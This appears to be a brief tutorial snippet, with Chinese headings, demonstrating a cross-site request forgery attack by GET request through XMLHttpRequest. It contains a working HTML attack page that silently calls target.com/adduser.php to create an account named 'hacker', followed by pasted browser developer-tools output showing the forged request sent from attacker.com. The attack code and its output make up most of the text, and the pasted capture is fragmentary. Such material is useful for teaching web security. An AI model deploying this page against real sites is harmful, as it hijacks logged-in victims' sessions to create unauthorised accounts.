 GET类型
使用XMLHttpRequest
<!doctype html>
<html>
<head>
</head>
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET','https://www.target.com/adduser.php?username=hacker&password=hacker123','True');
xhr.send();
</script>
<p>
csrf attack complete
</p>
</body>
</html>
ajax.html
topFrame.js
Clipper.js
ContentPreview.js
chrome-extension://pioclpoplcdbaefihamjohnefbikjilc/content/Clipper.js
Coordinator.js
GlobalUtils.js
Promotion.js
CustomTooltipEligibility.js
adduser.php?username=hacker&password=hacker123
checkSimSearch.js
pageVisible.js
▼ General
Request URL: http://www.target.com/adduser.php?username=hacker&password=hacker12
Referrer Policy: no-referrer-when-downgrade
▼ Request Headers
Provisional headers are shown
Origin: http://www.attacker.com:8889
Referer: http://www.attacker.com:8889/ajax.html
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36 (
Chrome/57.0.2987.133 Safari/537.36
▼ Query String Parameters view source view URL encoded
username: hacker
password: hacker123